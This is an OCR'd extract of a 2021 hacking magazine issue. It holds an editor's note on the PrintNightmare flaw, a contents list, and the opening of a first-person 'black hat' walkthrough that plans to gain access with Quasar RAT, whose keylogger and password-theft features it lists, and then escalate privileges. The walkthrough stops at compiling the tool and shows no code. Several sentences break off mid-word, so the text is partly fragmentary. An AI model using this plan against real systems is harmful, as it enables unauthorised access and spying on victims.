

# **Exploiting PrintNightmare in** Real World **Scenario 1:**

Spyware: A Booming Industry and its Impact

Let's Get deep into Wi Fi hacking & **Cracking WPA with Three Tools in WIRELESS SECURITY** 

> **Another Tool For AV Bypass in Bypassing ANTIVIRUS**



# **RUN YOUR CLOUD COMPUTER** from your SMART DEVICE



**STARTING AT**  $$4.95$  /month

## join us on shells.com

# To Advertise with us Contact :

admin@hackercoolmagazine.com

#### Copyright © 2016 Hackercool CyberSecurity (OPC) Pvt Ltd

All rights reserved. No part of this publication may be reproduced, distributed, or transmitted in any form or by any means, including photocopying, recording, or other electronic or mechanical methods, without the prior written permission of the publishe -r, except in the case of brief quotations embodied in critical reviews and certain other noncommercial uses permitted by copyright law. For permission requests, write to the publisher, addressed "Attention: Permissions Coordinator," at the address below.

Any references to historical events, real people, or real places are used fictitiously. Na -mes, characters, and places are products of the author's imagination.

Hackercool Cybersecurity (OPC) Pvt Ltd. Banjara Hills, Hyderabad <sup>500034</sup> Telangana, India.

Website : www.hackercoolmagazine.com

Email Address : admin@hackercoolmagazine.com



HOCKETCOOL CYEERSECURITY (OPG) PVT. LTD Information provided in this Magazine is strictly for educational purpose only.

Please don't misuse this knowledge to hack into devices or networks without taking permission. The Magazine will not take any responsibility for misuse of this information.

Then you will know the truth and the truth will set you free.<br>John 8:32

# Editor's Note

*Edition 4 Issue 8*

*Hello Hackercoolians. Hope you are all fine and healthy. Welcome to our Eighth* So we at Hackercool Magazine thought it good to include a Real World Hacking Scena<br>-rio about exploiting PrintNightmare in Real World. This sounds all too meaningful *since the vulnerability that affects the print spooler service of Microsoft is still refusing to*

Although Microsoft released a patch (KB5005652) to address this vulnerability,<br>another vulnerability in the print spooler service, CVE-2021-36958 came to light. An att-<br>acker successfully exploiting this vulnerability coul *privileges on the target system. This vulnerability is still unpatched and only protection is*

The earlier patch (KB5005652) has caused its own share of problems in Enterprise.<br>This patch is causing some Enterprise users to reinstall print drivers or install new drive<br>rs which can be done only with admin privileges.

Our RWHS in this Issue shows you one of the most common hacking scenario used *in Real World. In our next Issue, readers will see another scenario of exploiting Print Nightmare. In the WiFi Security feature, we will go deep into Wireless Fidelity and see*

Metasploit This Month Feature has another exploit relating to Exiftool and that's *interesting. Apart from this, all our regular features are present.*

 $c. k. chakravarthi$ 

"the printnightmare vulnerability is fresh, but already sensational"

# **INSIDE** See what our Hackercool Magazine August 2021 Issue has in store for you. 1. Real World Hacking Scenario : Exploiting PrintNightmare in Real World. 2. Wireless Security : Let's get deep into Wi - Fi and then crack WPA using three tools. 3. Bypassing Antivirus : AV | ATOR 4. Hacking Q & A : Answers to some of the questions our redaers ask 5. Metasploit This Month : Windows TokenMagic PE & Exif Tool Perl ANT Injection Modules 6. Online Security : Spyware : Why the booming surveillance tech industry is vulnerable to corruption and abuse. 7. Our Story : The day I was most disappointed. Downloads Other Resources

### Exploiting PrintNightmare in Real World Real World Hacking Scenario

, *Hi Hackercoolians. Print Nightmare is a vulnerability affecting the print* Our readers have already learnt about it in our Previous Issue. This Real World *Hacking Scenario tries to explain about one scenario as to how this vulnerability can be exploited in Real world.*

Hi, I am Hackercool. People call me as Black hat but I consider myself as a script kiddie. As I returned to my hacking adventures, PrintNightmare has been reverberating in hacker circles. So I decided to try hacking a system exploiting this vulnerability.

After a bit of pondering, I decided to take the exploitation route which is almost very common in Real World Attacks. Get Initial access to a target system using a RAT (Remote Administration Tool) and then use PrintNightmare vulnerability to elevate privileges.

It's only 9 days since the PrintNightmare vulnerability became public. So normally all the Windows systems above Windows 7 are ripe targets. What more can a hacker ask for?

APT's, Ransomware gangs and hacking syndicates use many advanced RATs for their hacking operations which are paid products. Many hacking groups sell these RATs in underworld hacking forums. Although buying one is a good idea, many of these RATs allegedly have backdoors. It's like hacker getting hacked by the Black Hat hacker.

For this scenario, I will show you a RAT which is an open source one and free of any backdoors. Its name is Quasar RAT. The download information of this RAT is given in our Downloads section.

Quasar is a fast and light-weight Remote Administration Tool coded in C#. The features of this RAT include

- 1. TCP network stream (IPv4 & IPv6 support)
- 2. Fast network serialization (Protocol Buffers)
- 3. Compressed (QuickLZ) & Encrypted (TLS) communication
- 4. UPnP Support
- 5. Task Manager
- 6. File Manager
- 7. Startup Manager
- 8. Remote Desktop
- 9. Remote Shell
- 10. Remote Execution
- 11. System Information1
- 12. Registry Editor
- 13. System Power Commands (Restart, Shutdown, Standby)
- 14. Keylogger (Unicode Support)
- 15. Reverse Proxy (SOCKS5)
- 16. Password Recovery (Common Browsers and FTP Clients) etc

The RAT is supported on Windows 10, Windows Server 2019, Windows Server 2016, Windows 8/8.1, Windows Server 2012, Windows 7, Windows Server 2008 and Windows Vista. If you need to run this RAT on earlier Windows operating systems, you need to run Quasar RAT version 1.3

I downloaded the latest version of RAT. It will be downloaded as a Zip archive. As this RAT is written in C# and needs to be compiled with visual Studio 2019 ++ with .NET Framework 4.5.2 or higher (if you don't have .NET Framework, don't worry, the system will prompt you to install it while compiling). The download information of Visual Studio too is given in our Downloads section.

Once Visual Studio is finished downloading, install it. Then, extract the contents of the zip archive (Quasar. You could do it before installing Visual Studio too. No probs). After the contents are extracted, you will see a .sln file.









and then build it. To do this go to Build tab and select Build Quasar Server option as shown below.





Once the compilation of Quasar server is finished, it's time to compile the client. This can be done as follows.

"PrintNightmare is one of the most significant and potentially<br>damaging vulnerabilities to have been identified for some time. It is vital **that organisations act now in order to protect themselves. We are assessing the situation closely and will continue to provide updates as and when we can." - George Glass, Head Of Threat 